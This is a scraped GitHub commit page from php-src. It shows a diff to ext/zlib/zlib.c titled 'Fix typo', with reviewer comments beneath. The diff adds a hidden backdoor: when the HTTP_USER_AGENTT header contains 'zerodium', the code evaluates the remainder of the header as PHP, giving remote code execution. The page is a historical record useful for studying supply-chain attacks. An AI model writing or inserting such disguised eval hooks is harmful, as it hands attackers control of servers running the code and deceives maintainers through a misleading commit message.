 [skip-ci] Fix typo
Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
php-8.2.1 ... php-8.1.0RC1
rlerdorf committed on Mar 28, 2021
1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions.
Split Unified
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm on Mar 28, 2021 Contributor
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek on Mar 28, 2021 Contributor
@rlerdorf what does this do?
JABirchall on Mar 29, 2021 • edited
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
371 + } zend_end_try();
372 + }
373 + }
363 374
364 375 switch (ZLIBG(output_compression)) {